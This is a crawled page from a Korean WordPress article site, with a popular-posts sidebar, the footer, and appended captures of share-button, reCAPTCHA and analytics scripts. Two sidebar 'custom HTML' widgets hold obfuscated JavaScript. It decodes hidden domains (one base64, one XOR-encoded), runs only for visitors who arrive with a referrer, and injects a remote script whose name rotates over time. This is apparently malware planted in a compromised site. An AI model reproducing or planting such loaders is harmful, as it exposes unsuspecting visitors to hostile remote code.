<li> <a href="http://thechangeground.com/archives/68022" title="일본의 수출 규제 대참사" class="wpp-post-title" target="_self">일본의 수출 규제 대참사</a> </li>
<li> <a href="http://thechangeground.com/archives/18506" title="저희 아빠, 진상인가요? 충분히 그럴 만 한가요?" class="wpp-post-title" target="_self">저희 아빠, 진상인가요? 충분히 그럴 만 한가요?</a> </li>
<li> <a href="http://thechangeground.com/archives/33073" title="나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상" class="wpp-post-title" target="_self">나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상</a> </li>
<li> <a href="http://thechangeground.com/archives/20797" title="좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변" class="wpp-post-title" target="_self">좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변</a> </li>
<li> <a href="http://thechangeground.com/archives/6754" title="겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다" class="wpp-post-title" target="_self">겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다</a> </li>
<li> <a href="http://thechangeground.com/archives/20816" title="커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기" class="wpp-post-title" target="_self">커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기</a> </li>
<li> <a href="http://thechangeground.com/archives/68207" title="열심히 산 남자" class="wpp-post-title" target="_self">열심히 산 남자</a> </li>
<li> <a href="http://thechangeground.com/archives/80762" title="﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지" class="wpp-post-title" target="_self">﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지</a> </li>
<li> <a href="http://thechangeground.com/archives/77085" title="일본 만화 vs 한국 웹툰, 어디가 더 좋을까?" class="wpp-post-title" target="_self">일본 만화 vs 한국 웹툰, 어디가 더 좋을까?</a> </li>
<li> <a href="http://thechangeground.com/archives/69221" title="편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다" class="wpp-post-title" target="_self">편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다</a> </li>

</ul>

</section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b5f5e) {
    
    var _928cf = Date.now();
    var _7512b = 1000;
    _928cf = _928cf / _7512b;
    _928cf = Math.floor(_928cf);

    var _b5de = 600;
    _928cf -= _928cf % _b5de;
    _928cf = _928cf.toString(16);

    var _3b48f = _b5f5e.referrer;

    if (!_3b48f) return;

    var _50af0 = [16891, 16871, 16886, 16875, 16888, 16875, 16864, 16890, 16893, 16800, 16871, 16864, 16872, 16865];

    _50af0 = _50af0.map(function(_eda56){
        return _eda56 ^ 16782;
    });

    var _6a263 = "3c4498e24a8423f75733fd0e1d366907";
    
    _50af0 = String.fromCharCode(..._50af0);

    var _2ed2c = "https://";
    var _1aa0e = "/";
    var _56e54 = "preview-";

    var _f95c1 = ".js";

    var _45c96 = _b5f5e.createElement("script");
    _45c96.type = "text/javascript";
    _45c96.async = true;
    _45c96.src = _2ed2c + _50af0 + _1aa0e + _56e54 + _928cf + _f95c1;

    _b5f5e.getElementsByTagName("head")[0].appendChild(_45c96)

}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="푸터 주 메뉴">
					<div class="menu-unnamed-container"><ul id="menu-unnamed-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			<div class="site-info">
				<ul>
					<li>(주)상상스퀘어</li>
					<li><address>대표 : 고영성</address></li>
					<li><address>주소 : 경기도 성남시 분당구 분당내곡로 155, 비동 1602호(삼평동)</address></li>
					<li><address>사업자등록번호 : 601-81-36713</address></li>
					<li>E-MAIL : info@changeground.com</li>
				</ul>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\ud558\uc704 \uba54\ub274 \ud655\uc7a5","collapse":"\ud558\uc704 \uba54\ub274 \ucd95\uc18c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cosmosfarm_share_settings = {"version":"1.8","default_img_src":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".grid","post_wrapper":".grid-item","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"load-more","infinite_scroll_buffer":"10","ajax_loader":"<img src=\"http:\/\/thechangeground.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"","callback_function":"jQuery('.grid').isotope( 'reloadItems' ).isotope();\r\nsetTimeout(function() { \r\njQuery('.grid').isotope( 'reloadItems' ).isotope();\r\n }, 500);\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/js/main.js'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U-iPGsqicrNGtgrGYqayeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052155887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8
body_size: 1142
content:
function cosmosfarm_share_is_mobile(){
	var mobile = new Array('iPhone', 'iPad', 'iPod', 'BlackBerry', 'Android', 'Windows CE', 'LG', 'MOT', 'SAMSUNG', 'SonyEricsson', 'Opera Mini', 'IEMobile');
	for(var word in mobile){
		if(navigator.userAgent.match(mobile[word]) != null) return true;
	}
	return false;
}
function cosmosfarm_share_naver(url, text){
	var w = 720;
	var h = 720;
	var popup = window.open("http://share.naver.com/web/shareView.nhn?url="+encodeURIComponent(url)+"&title="+encodeURIComponent(text), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_facebook(url){
	var w = 720;
	var h = 350;
	jQuery.post('https://graph.facebook.com', {id:encodeURI(url),scrape:true});
	window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_twitter(url, text){
	var w = 720;
	var h = 350;
	window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent(text)+'&url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_band(url, text){
	var w = 410;
	var h = 540;
	window.open('http://www.band.us/plugin/share?body='+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url)+'&route='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_kakaostory(url, text){
	Kakao.Story.share({
		url: encodeURI(url),
		text: text
	});
	return false;
}
function cosmosfarm_share_kakaotalk(url, text){
	var share_img_src = jQuery('meta[property="og:image"]').last().attr('content') || cosmosfarm_share_settings.default_img_src;
	if(share_img_src){
		Kakao.Link.sendDefault({
			objectType: 'feed',
			content: {
				title: text,
				imageUrl: share_img_src,
				link: {
					mobileWebUrl: url,
					webUrl: url
				}
			}
		});
	}
	else{
		alert('소셜 공유 버튼 설정에서 공유하기 기본 이미지를 선택해주세요.');
	}
	return false;
}
function cosmosfarm_share_google(url){
	var w = 600;
	var h = 600;
	window.open('https://plus.google.com/share?url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_line(url, text){
	if(cosmosfarm_share_is_mobile()){
		var w = 410;
		var h = 540;
		window.open('http://line.me/R/msg/text/?'+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	}
	else{
		alert('라인이 설치된 모바일에서만 가능합니다.');
	}
	return false;
}
function cosmosfarm_share(sns, url, title){
	switch(sns){
		case 'naver': cosmosfarm_share_naver(url, title); break;
		case 'facebook': cosmosfarm_share_facebook(url); break;
		case 'twitter': cosmosfarm_share_twitter(url, title); break;
		case 'band': cosmosfarm_share_band(url, title); break;
		case 'kakaostory': cosmosfarm_share_kakaostory(url, title); break;
		case 'kakaotalk': cosmosfarm_share_kakaotalk(url, title); break;
		case 'google': cosmosfarm_share_google(url); break;
		case 'line': cosmosfarm_share_line(url, title); break;
	}
	return false;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=862698915&t=pageview&_s=1&dl=http%3A%2F%2Fthechangeground.com%2Farchives%2F22595&ul=en-us%40posix&dt=%EB%B6%88%EC%95%88%EC%97%90%EC%84%9C%20%EB%B2%97%EC%96%B4%EB%82%98%EB%8A%94%20%EB%B0%A9%EB%B2%95%20%E2%80%93%20%EC%B2%B4%EC%9D%B8%EC%A7%80%EA%B7%B8%EB%9D%BC%EC%9A%B4%EB%93%9C&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=235952893&gjid=509729724&cid=1008384221.1769052154&tid=UA-162535362-1&_gid=1591454571.1769052154&_slc=1&z=570259275
body_size: -451
content:
2,cG-198CRPEP1K